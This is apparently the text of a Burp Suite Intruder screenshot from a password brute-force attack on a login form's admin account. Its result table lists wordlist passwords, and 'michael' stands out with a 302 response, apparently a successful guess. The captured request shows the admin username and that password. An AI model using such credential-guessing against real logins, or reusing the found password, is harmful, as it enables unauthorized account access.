 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2383 michael 302 368
0 200 292 baseline request
1 !@#$% 200 292
2 !@#$%^ 200 292
3 !@#$%^& 200 292
4 !@#$%^&* 200 292
5 !root 200 292
6 $SRV 200 292
7 $secure$ 200 292
8 *3noguru 200 292
9 @#$%^& 200 292
10 A.M.I 200 292
Request Response
Raw Params Headers Hex
Name Value
username=admin&password=michael&verifycode=5115&OK=%C8%B7+%B6%A8
? < + > Type a search term 0 matches
Finished